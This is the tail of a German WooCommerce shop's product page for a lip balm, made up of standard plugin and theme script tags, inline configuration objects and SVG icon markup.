var woocommerce_addons_params = {"price_display_suffix":"inkl. MwSt.","tax_enabled":"1","price_include_tax":"","display_include_tax":"1","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Bitte w\u00e4hle eine Option.","i18n_validation_required_input":"Bitte gib einen Text in dieses Feld ein.","i18n_validation_required_number":"Bitte gib eine Zahl in dieses Feld ein.","i18n_validation_required_file":"Bitte lade eine Datei hoch.","i18n_validation_letters_only":"Bitte gib nur Buchstaben ein.","i18n_validation_numbers_only":"Bitte gib nur Zahlen ein.","i18n_validation_letters_and_numbers_only":"Bitte gib nur Buchstaben und Zahlen ein.","i18n_validation_email_only":"Bitte gib eine g\u00fcltige E-Mail-Adresse ein.","i18n_validation_min_characters":"Bitte gib mindestens %c\u00a0Zeichen ein.","i18n_validation_max_characters":"Bitte gib bis zu %c\u00a0Zeichen ein.","i18n_validation_min_number":"Bitte gib %c oder mehr ein.","i18n_validation_max_number":"Bitte gib %c oder weniger ein.","i18n_sub_total":"Zwischensumme","i18n_remaining":"<span><\/span> Zeichen verf\u00fcgbar","currency_format_num_decimals":"2","currency_format_symbol":"\u20ac","currency_format_decimal_sep":",","currency_format_thousand_sep":".","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"d. MM yy","gmt_offset":"-1","date_input_timezone_reference":"default","currency_format":"%v\u00a0%s"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.freudigschenken.de/wp-content/plugins/woocommerce-product-addons/assets/js/lib/pao-validation.min.js?ver=7.2.1' id='woocommerce-addons-validation-js'></script>
<script type='text/javascript' id='woocommerce-addons-js-extra'>
/* <![CDATA[ */
var woocommerce_addons_params = {"price_display_suffix":"inkl. MwSt.","tax_enabled":"1","price_include_tax":"","display_include_tax":"1","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Bitte w\u00e4hle eine Option.","i18n_validation_required_input":"Bitte gib einen Text in dieses Feld ein.","i18n_validation_required_number":"Bitte gib eine Zahl in dieses Feld ein.","i18n_validation_required_file":"Bitte lade eine Datei hoch.","i18n_validation_letters_only":"Bitte gib nur Buchstaben ein.","i18n_validation_numbers_only":"Bitte gib nur Zahlen ein.","i18n_validation_letters_and_numbers_only":"Bitte gib nur Buchstaben und Zahlen ein.","i18n_validation_email_only":"Bitte gib eine g\u00fcltige E-Mail-Adresse ein.","i18n_validation_min_characters":"Bitte gib mindestens %c\u00a0Zeichen ein.","i18n_validation_max_characters":"Bitte gib bis zu %c\u00a0Zeichen ein.","i18n_validation_min_number":"Bitte gib %c oder mehr ein.","i18n_validation_max_number":"Bitte gib %c oder weniger ein.","i18n_sub_total":"Zwischensumme","i18n_remaining":"<span><\/span> Zeichen verf\u00fcgbar","currency_format_num_decimals":"2","currency_format_symbol":"\u20ac","currency_format_decimal_sep":",","currency_format_thousand_sep":".","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"d. MM yy","gmt_offset":"-1","date_input_timezone_reference":"default","currency_format":"%v\u00a0%s"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.freudigschenken.de/wp-content/plugins/woocommerce-product-addons/assets/js/frontend/addons.min.js?ver=7.2.1' id='woocommerce-addons-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Warenkorb anzeigen","cart_url":"https:\/\/www.freudigschenken.de\/warenkorb\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.freudigschenken.de/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.2.4' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://www.freudigschenken.de/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.8.2.4' id='zoom-js'></script>
<script type='text/javascript' src='https://www.freudigschenken.de/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.8.2.4' id='flexslider-js'></script>
<script type='text/javascript' src='https://www.freudigschenken.de/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.8.2.4' id='photoswipe-js'></script>
<script type='text/javascript' src='https://www.freudigschenken.de/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.8.2.4' id='photoswipe-ui-default-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Bitte w\u00e4hle eine Bewertung","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.freudigschenken.de/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.2.4' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://www.freudigschenken.de/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.2.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.freudigschenken.de/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.2.4' id='woocommerce-js'></script>
<script type='text/javascript' id='paypalplus-woocommerce-front-js-extra'>
/* <![CDATA[ */
var pppFrontDataCollection = {"pageinfo":{"isCheckout":false,"isCheckoutPayPage":false},"isConflictVersion":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.freudigschenken.de/wp-content/plugins/woo-paypalplus/public/js/front.min.js?ver=1595858214' id='paypalplus-woocommerce-front-js'></script>
<script type='text/javascript' src='https://www.freudigschenken.de/wp-content/plugins/woocommerce/assets/js/jquery-tiptip/jquery.tipTip.min.js?ver=8.2.4' id='jquery-tiptip-js'></script>
<script type='text/javascript' id='mailchimp-woocommerce-js-extra'>
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/www.freudigschenken.de","ajax_url":"https:\/\/www.freudigschenken.de\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"de","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.freudigschenken.de/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.1.07' id='mailchimp-woocommerce-js'></script>
<script type='text/javascript' src='https://www.freudigschenken.de/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js'></script>
<script type='text/javascript' id='divi-custom-script-js-extra'>
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_shortcodes_strings = {"previous":"Vorherige","next":"N\u00e4chste"};
var et_pb_custom = {"ajaxurl":"https:\/\/www.freudigschenken.de\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/www.freudigschenken.de\/wp-content\/themes\/DIVI\/images","builder_images_uri":"https:\/\/www.freudigschenken.de\/wp-content\/themes\/DIVI\/includes\/builder\/images","et_frontend_nonce":"30aed7f272","subscription_failed":"Bitte \u00fcberpr\u00fcfen Sie die Felder unten aus, um sicherzustellen, dass Sie die richtigen Informationen eingegeben.","et_ab_log_nonce":"d21a8458bd","fill_message":"Bitte f\u00fcllen Sie die folgenden Felder aus:","contact_error_message":"Bitte folgende Fehler beheben:","invalid":"Ung\u00fcltige E-Mail","captcha":"Captcha","prev":"Vorherige","previous":"Vorherige","next":"Weiter","wrong_captcha":"Sie haben die falsche Zahl im Captcha eingegeben.","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","is_ab_testing_active":"","page_id":"12684","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":""};
var et_pb_box_shadow_elements = [];
/* ]]> */
</script>
<script type='text/javascript' src='https://www.freudigschenken.de/wp-content/themes/DIVI/js/custom.min.js?ver=3.22.7' id='divi-custom-script-js'></script>
<script type='text/javascript' src='https://www.freudigschenken.de/wp-content/themes/DIVI/includes/builder/scripts/cpt-modules-wrapper.js?ver=3.22.7' id='et-builder-cpt-modules-wrapper-js'></script>
<script type='text/javascript' src='https://www.freudigschenken.de/wp-content/themes/DIVI/core/admin/js/common.js?ver=3.22.7' id='et-core-common-js'></script>
<script defer type='text/javascript' src='https://stats.wp.com/e-202604.js' id='jetpack-stats-js'></script>
<script type='text/javascript' id='jetpack-stats-js-after'>
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'161880549',post:'12684',tz:'1',srv:'www.freudigschenken.de',j:'1:12.8.2'} ]);
_stq.push([ "clickTrackerInit", "161880549", "12684" ]);
</script>
<script type='text/javascript' id='jquery-dgwt-wcas-js-extra'>
/* <![CDATA[ */
var dgwt_wcas = {"labels":{"post":"Beitrag","page":"Seite","vendor":"Vendor","product_plu":"Produkte","post_plu":"Beitr\u00e4ge","page_plu":"Seiten","vendor_plu":"Vendors","sku_label":"Artikelnummer:","sale_badge":"Angebot","vendor_sold_by":"Sold by:","featured_badge":"Hervorgehoben","in":"in","read_more":"continue reading","no_results":"\"sorry, nichts gefunden :-(\"","no_results_default":"No results","show_more":"wir haben noch mehr gefunden...","show_more_details":"wir haben noch mehr gefunden...","search_placeholder":"suche nach Produkten","submit":"Search","search_hist":"Your search history","search_hist_clear":"Clear","tax_product_cat_plu":"Kategorien","tax_product_cat":"Kategorie","tax_product_tag_plu":"Schlagw\u00f6rter","tax_product_tag":"Tag"},"ajax_search_endpoint":"https:\/\/www.freudigschenken.de\/wp-content\/plugins\/ajax-search-for-woocommerce-premium\/includes\/Engines\/TNTSearchMySQL\/Endpoints\/search.php","ajax_details_endpoint":"\/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"\/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"","show_images":"1","show_price":"1","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https:\/\/www.freudigschenken.de\/wp-content\/plugins\/ajax-search-for-woocommerce-premium\/assets\/img\/","is_premium":"1","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"100","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\n\t\t\t\t\t xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\">\n\t\t             <path \t\t\t\t\t\t d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\">\n\t\t\t\t\t<path  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t\t  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t\t  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t\t  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t\t  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t\t  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","history_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"16\">\n\t\t\t\t\t<g transform=\"translate(-17.498822,-36.972165)\">\n\t\t\t\t\t\t<path \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"\/>\n\t\t\t\t\t<\/g>\n\t\t\t\t<\/svg>\n\t\t\t\t","close_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","back_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 16 16\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","preloader_icon":"\t\t\t\t<svg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\">\n\t\t\t\t\t<circle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5ZM12 12Q12.425 12 12.713 11.712Q13 11.425 13 11V5Q13 4.575 12.713 4.287Q12.425 4 12 4Q11.575 4 11.288 4.287Q11 4.575 11 5V11Q11 11.425 11.288 11.712Q11.575 12 12 12Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M16.725 13.4 15.975 12.625Q16.1 12.325 16.2 11.9Q16.3 11.475 16.3 11H17.3Q17.3 11.75 17.138 12.337Q16.975 12.925 16.725 13.4ZM13.25 9.9 9.3 5.925V5Q9.3 4.15 9.875 3.575Q10.45 3 11.3 3Q12.125 3 12.713 3.575Q13.3 4.15 13.3 5V9.7Q13.3 9.75 13.275 9.8Q13.25 9.85 13.25 9.9ZM10.8 20.5V17.025Q8.45 16.775 6.875 15.062Q5.3 13.35 5.3 11H6.3Q6.3 13.075 7.763 14.537Q9.225 16 11.3 16Q12.375 16 13.312 15.575Q14.25 15.15 14.925 14.4L15.625 15.125Q14.9 15.9 13.913 16.4Q12.925 16.9 11.8 17.025V20.5ZM19.925 20.825 1.95 2.85 2.675 2.15 20.65 20.125Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"de","show_recently_searched_products":"","show_recently_searched_phrases":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.freudigschenken.de/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/js/search.min.js?ver=1.29.0' id='jquery-dgwt-wcas-js'></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
_wca.push({'_en': 'woocommerceanalytics_product_view','pi': '12684','pn': 'Best life ever Silver - Lippenpflegestift','pc': 'Divers/Erster September/Lippenpflegestift/Predigen/Tool-Box','pp': '1.99','pt': 'simple','blog_id': '161880549', 'ui': 'null', 'url': 'https://www.freudigschenken.de', 'woo_version': '8.2.4', 'store_admin': '0', 'cart_page_contains_cart_block': '1', 'cart_page_contains_cart_shortcode': '0', 'checkout_page_contains_checkout_block': '1', 'checkout_page_contains_checkout_shortcode': '0', });
 });
</script>
</body>
</html>
